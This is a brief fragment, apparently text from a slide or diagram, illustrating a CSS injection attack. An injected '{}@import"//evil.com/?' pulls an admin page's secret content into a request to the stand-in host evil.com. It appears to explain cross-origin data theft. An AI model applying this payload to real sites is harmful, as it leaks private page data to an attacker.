 




{}@import'../admin.php'


bar.php




{}@import"//evil.com/?
<p>secret<span class="lock"></span></p>


admin.php
http://evil.com/?<p>secret…
</p>